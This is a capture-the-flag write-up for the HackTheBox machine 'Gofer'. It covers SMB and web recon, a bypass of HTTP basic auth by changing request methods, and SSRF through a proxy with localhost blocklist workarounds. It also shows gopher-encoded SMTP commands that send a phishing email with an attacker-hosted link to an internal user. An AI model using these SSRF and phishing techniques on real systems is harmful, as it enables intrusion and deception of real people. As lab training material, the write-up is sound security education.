HTB: Gofer

Gofer starts with a proxy that requires auth. I’ll bypass this using different HTTP verbs, and get access to the proxy that allows for gopher protocol. I’ll use that to interact with an internal SMTP server and send a phishing email to one of the users with a LibreOffice Writer (like Word) attachment. With a shell, I’ll use tcpdump to sniff traffic and catch the next user logging into the proxy. That password is shared on the system. This user has access to a simple notes program running as root. I’ll identify and exploit a use after free vulnerability and a path hijack just by playing with it. Then in Beyond Root, I’ll open it with Ghidra and see what it is doing, and take a look at the filter rules on the proxy.
Box Info
Recon
nmap
nmap finds four open TCP ports, SSH (22), HTTP (80), netbois (139), and SMB (445), as well as a filtered SMTP port (25):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.225
Starting Nmap 7.80 ( https://nmap.org ) at 2023-10-23 21:05 EDT
Nmap scan report for 10.10.11.225
Host is up (0.091s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp filtered smtp
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 7.10 seconds
oxdf@hacky$ nmap -p 22,25,80,139,445 -sCV 10.10.11.225
Starting Nmap 7.80 ( https://nmap.org ) at 2023-10-23 21:06 EDT
Nmap scan report for 10.10.11.225
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
25/tcp filtered smtp
80/tcp open http Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to http://gofer.htb/
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: Host: gofer.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 16h05m44s
|_nbstat: NetBIOS name: GOFER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-10-24T17:12:00
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.77 seconds
Based on the OpenSSH and Apache versions, the host is likely running Debian 11 bullseye. I’ll note the clock is off from mine by 16 hours.
There’s a redirect on port 80 to gofer.htb.
I’ll want to check on the SMTP port once I get more access.
SMB - TCP 445
Identify Shares
Interestingly, netexec (the latest open-source fork of crackmapexec) thinks this is a Windows host:
oxdf@hacky$ netexec smb 10.10.11.225
SMB 10.10.11.225 445 GOFER Windows 6.1 Build 0 (name:GOFER) (domain:htb) (signing:False) (SMBv1:False)
It gives the domains gofer.htb. Without auth, it’s unable to access any information about the shares:
oxdf@hacky$ netexec smb 10.10.11.225 --shares
SMB 10.10.11.225 445 GOFER Windows 6.1 Build 0 (name:GOFER) (domain:htb) (signing:False) (SMBv1:False)
SMB 10.10.11.225 445 GOFER [-] Error getting user: list index out of range
SMB 10.10.11.225 445 GOFER [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
With fake creds, it complains about the domain:
oxdf@hacky$ netexec smb 10.10.11.225 --shares -u 0xdf -p notthepassword
SMB 10.10.11.225 445 GOFER Windows 6.1 Build 0 (name:GOFER) (domain:htb) (signing:False) (SMBv1:False)
ERROR Domain htb for user 0xdf need to be FQDN ex:domain.local, not domain connection.py:372
SMB 10.10.11.225 445 GOFER [-] Error getting user: list index out of range
SMB 10.10.11.225 445 GOFER [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
If I update the domain as suggested, it works:
oxdf@hacky$ netexec smb 10.10.11.225 --shares -u 0xdf -p notthepassword -d gofer.htb
SMB 10.10.11.225 445 GOFER Windows 6.1 Build 0 (name:GOFER) (domain:gofer.htb) (signing:False) (SMBv1:False)
SMB 10.10.11.225 445 GOFER [+] gofer.htb\0xdf:notthepassword
SMB 10.10.11.225 445 GOFER Enumerated shares
SMB 10.10.11.225 445 GOFER Share Permissions Remark
SMB 10.10.11.225 445 GOFER ----- ----------- ------
SMB 10.10.11.225 445 GOFER print$ Printer Drivers
SMB 10.10.11.225 445 GOFER shares READ
SMB 10.10.11.225 445 GOFER IPC$ IPC Service (Samba 4.13.13-Debian)
shares Share
-N does work nicely for this kind of auth with smbclient:
oxdf@hacky$ smbclient //10.10.11.225/shares -N
Try "help" to get a list of possible commands.
smb: \>
There’s a single .backup folder in the share:
smb: \> dir
. D 0 Fri Oct 28 15:32:08 2022
.. D 0 Fri Apr 28 07:59:34 2023
.backup DH 0 Thu Apr 27 08:49:32 2023
5061888 blocks of size 1024. 1324628 blocks available
It has a file named mail, which I’ll grab:
smb: \> cd .backup
smb: \.backup\> dir
. D 0 Thu Apr 27 08:49:32 2023
.. D 0 Fri Oct 28 15:32:08 2022
mail N 1101 Thu Apr 27 08:49:32 2023
5061888 blocks of size 1024. 1324564 blocks available
smb: \.backup\> get mail
getting file \.backup\mail of size 1101 as mail (2.9 KiloBytes/sec) (average 2.9 KiloBytes/sec)
The file is a single email:
From jdavis@gofer.htb Fri Oct 28 20:29:30 2022
Return-Path: <jdavis@gofer.htb>
X-Original-To: tbuckley@gofer.htb
Delivered-To: tbuckley@gofer.htb
Received: from gofer.htb (localhost [127.0.0.1])
by gofer.htb (Postfix) with SMTP id C8F7461827
for <tbuckley@gofer.htb>; Fri, 28 Oct 2022 20:28:43 +0100 (BST)
Subject:Important to read!
Message-Id: <20221028192857.C8F7461827@gofer.htb>
Date: Fri, 28 Oct 2022 20:28:43 +0100 (BST)
From: jdavis@gofer.htb
Hello guys,
Our dear Jocelyn received another phishing attempt last week and his habit of clicking on links without paying much attention may be problematic one day. That's why from now on, I've decided that important documents will only be sent internally, by mail, which should greatly limit the risks. If possible, use an .odt format, as documents saved in Office Word are not always well interpreted by Libreoffice.
PS: Last thing for Tom; I know you're working on our web proxy but if you could restrict access, it will be more secure until you have finished it. It seems to me that it should be possible to do so via <Limit>
There are some take-aways in this email:
- Jocelyn is especially susceptible to phishing.
- The company policy is to use LibreOffice documents (
.odtis the LibreOffice equivalent of Word’s.doc). - There is some kind of in development web proxy associated with Tom.
- The SMTP server here is Postfix, which could be what’s running on TCP 25.
- Two names, Jocelyn and Tom.
- Two email addresses: tbuckley@gofer.htb and jdavis@gofer.htb. These seem like a first initial plus last name scheme, as tbuckley is likely Tom.
Subdomain Brute Force
Given the redirect to the hostname, I’ll check for any subdomains that return a different result via virtual host routing with ffuf. I like to use -mc all to get all response codes and -ac to automatically filter results to just show ones that are different than the default case:
oxdf@hacky$ ffuf -u http://10.10.11.225 -H "Host: FUZZ.gofer.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.225
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.gofer.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
proxy [Status: 401, Size: 462, Words: 42, Lines: 15, Duration: 91ms]
#www [Status: 400, Size: 301, Words: 26, Lines: 11, Duration: 90ms]
#mail [Status: 400, Size: 301, Words: 26, Lines: 11, Duration: 90ms]
:: Progress: [19966/19966] :: Job [1/1] :: 439 req/sec :: Duration: [0:00:55] :: Errors: 0 ::
#www and #mail seem like false positives, but proxy is interesting. That matches the mention of the proxy in the mail above. I’ll add both of these to my /etc/hosts file:
10.10.11.225 gofer.htb proxy.gofer.htb
gofer.htb - TCP 80
Site
The site is for a website design firm:
All of the links go to other places on the same page. There’s a list of the employees and their names / roles:
- Jeff Davis - Chief Executive Officer
- Jocelyn Hudson - Product Manager
- Tom Buckley - CTO
- Amanda Blake - Accountant
The email addresses map to these names nicely. There’s also an email info@gofer.htb by the “contact” form. Trying to submit the form just results in an error:

It’s not set up to work.
Tech Stack
The HTTP response headers show Apache and not much else:
HTTP/1.1 200 OK
Date: Tue, 24 Oct 2023 17:34:26 GMT
Server: Apache/2.4.56 (Debian)
Last-Modified: Fri, 28 Apr 2023 14:21:26 GMT
ETag: "72c4-5fa66303d293d-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 29380
Connection: close
Content-Type: text/html
The main page loads as index.html, suggesting this is just a static site. If I try index.php, it returns a 404:

That’s the standard Apache 404 page.
The page source doesn’t have anything else interesting.
Directory Brute Force
I’ll brute force paths on the server with feroxbuster, giving it -x html to try HTML extensions as well.:
oxdf@hacky$ feroxbuster -u http://gofer.htb -x html
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://gofer.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [html]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 271c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 621l 2087w 29380c http://gofer.htb/
301 GET 9l 28w 307c http://gofer.htb/assets => http://gofer.htb/assets/
200 GET 621l 2087w 29380c http://gofer.htb/index.html
[####################] - 1m 60000/60000 0s found:3 errors:0
[####################] - 1m 30000/30000 265/s http://gofer.htb/
[####################] - 0s 30000/30000 0/s http://gofer.htb/assets/ => Directory listing (remove --dont-extract-links to scan)
Nothing interesting.
proxy.gofer.htb - TCP 80
Site
Visiting proxy.gofer.htb returns a pop for HTTP basic auth (which matches the 401 response shown by ffuf):

A couple quick guesses don’t get anywhere.
Tech Stack
The HTTP response headers don’t show anything here either:
HTTP/1.1 401 Unauthorized
Date: Tue, 24 Oct 2023 17:33:02 GMT
Server: Apache/2.4.56 (Debian)
WWW-Authenticate: Basic realm="Restricted Content"
Content-Length: 462
Connection: close
Content-Type: text/html; charset=iso-8859-1
Anything I try to access gets the same auth response. That’s likely happening at the Apache level before it reaches the server.
Directory Brute Force
I’ll try feroxbuster here as well, and it finds nothing:
oxdf@hacky$ feroxbuster -u http://proxy.gofer.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://proxy.gofer.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 280c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
401 GET 14l 54w 462c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
[####################] - 1m 30000/30000 0s found:0 errors:1
[####################] - 1m 30000/30000 497/s http://proxy.gofer.htb/
Shell as jhudson
Access Proxy
Fuzz Request Methods
I’ll come back to feroxbuster again with two additional changes:
- I’ll add different methods to try with
-m. - I’ll include the
.phpextension. I haven’t see any PHP pages yet, but the proxy needs to be more than a static site, so PHP, Python, Ruby, JavaScript, etc. With the exception of PHP, most of those would define routes without extensions. So I’ll add.phpfor that case.
oxdf@hacky$ feroxbuster -u http://proxy.gofer.htb -m GET,POST,PUT,OPTIONS,CONNECT -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://proxy.gofer.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🏁 HTTP methods │ [GET, POST, PUT, OPTIONS, CONNECT]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
401 GET 14l 54w 462c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 280c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 POST 9l 28w 280c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 POST 9l 31w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
405 PUT 9l 34w 301c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 PUT 9l 28w 280c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 PUT 9l 31w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 OPTIONS 0l 0w 0c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 OPTIONS 9l 28w 280c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 OPTIONS 9l 31w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
400 CONNECT 10l 35w 301c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 POST 2l 10w 81c http://proxy.gofer.htb/index.php
200 PUT 2l 10w 81c http://proxy.gofer.htb/index.php
200 OPTIONS 2l 10w 81c http://proxy.gofer.htb/index.php
[####################] - 9m 150000/150000 0s found:3 errors:0
[####################] - 9m 150000/150000 259/s http://proxy.gofer.htb/
Very quickly it shows that POST, PUT, and OPTIONS all return 200 for index.php with a 81 character response. It seems that the block is on the GET method!
Working Proxy
I’ll send the GET request for the page over to Burp Repeater and change the method to POST. It returns an error message:

Given that this is a POST request, I’ll try including url there:

Still missing. It must be reading from $_GET["url"] or the parameter must not be url. I’ll try it as a GET parameter, and it works:

I don’t get the CSS or other stuff, but the page loads!
SSRF
I’ll try to reach my own server:

It returns an error, but that’s because there’s no file ssrf on my server:
10.10.11.225 - - [24/Oct/2023 01:07:47] code 404, message File not found
10.10.11.225 - - [24/Oct/2023 01:07:47] "GET /ssrf HTTP/1.1" 404 -
At this point, it’s not immediately clear what this would buy me, other than showing that I can issue requests. I am curious to know what is making the requests, but if I listen with nc and catch the request, there’s no User Agent header:
oxdf@hacky$ nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.225 58378
GET /ssrf HTTP/1.1
Host: 10.10.14.6
Accept: */*
Blocklist
I didn’t run into this issue because I used gofer.htb to reference the box, and that is in the box’s hosts files, so it resolves. However, one challenge that’s intended to be bypassed happens if I try to access localhost or 127.0.0.1:

There’s a bunch of ways around this. 0.0.0.0 works. I already noted that gofer.htb works. Interestingly, 2130706433 doesn’t work, I suspect because it returns a 301 redirect to gofer.htb which the proxy doesn’t know how to parse.
If I try to read a file, I’ll also run into that blocklist:

SMTP is blocked as well. I could do some fuzzing from here, but the thing I need to know is clear from the name of the box. Gopher is not blocked:

I’ll look at the blocklist in Beyond Root.
Email Jocelyn
Gopher Background
Gopher is a protocol designed for interacting with documents over IP networks. It was an alternative to HTTP when the internet first came into being, and practically isn’t used anymore.
What’s cool about the gopher while hacking is that it doesn’t use headers or even newlines as part of the protocol. I’ll include a single character after the /, and then the rest of the URL is considered the raw payload. For example, if I access the following URL:
/index.php?url=gopher://10.10.14.6:80/_this%20is%20a%20test
What reached my nc is:
oxdf@hacky$ nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.225 36342
this is a test
I can try to add newlines with %0d%0a, but it doesn’t work. However, a second URL encode does. So:
/index.php?url=gopher://10.10.14.6:80/_this%20is%20a%20test%250d%250asecond%20line
Leads to:
oxdf@hacky$ nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.225 34614
this is a test
second line
This means I can effectively interact with whatever service I want using GET requests. I’ve shown examples of Gopher in the past with Travel (interacting with memcache), Laser (sending a Solr exploit), and Jarmis (exploiting OMIGod).
SMTP POC
I know from the clues before that I want to interact with SMTP on 25. The SMTP protocol has some basic commands for interacting. I’ve shown interacting with it over telnet or nc before (for example in Attended).
The simplest command is QUIT, which ends the session. I’ll try sending that, followed by a newline:

The response shows the banner and then the Bye message. That was a successful connection.
Full Email
To send a full email to Jocelyn, I’ll need to work through what it will look like to get something like this:
HELO 0xdf
MAIL FROM:0xdf@gofer.htb
RCPT TO:jhudson@gofer.htb
DATA
Subject: Please click immediately!
Message: Hello Jocelyn,
Please visit the following ASAP! http://10.10.14.6/phish
.
QUIT
That encodes by replacing the spaces with %20 and the newlines with %250d%250a:

And it works, queuing the email to send.
Less than a minute later, there’s a click on the link:
10.10.11.225 - - [24/Oct/2023 01:38:16] code 404, message File not found
10.10.11.225 - - [24/Oct/2023 01:38:16] "GET /phish HTTP/1.1" 404 -
Malicious ODT
Background
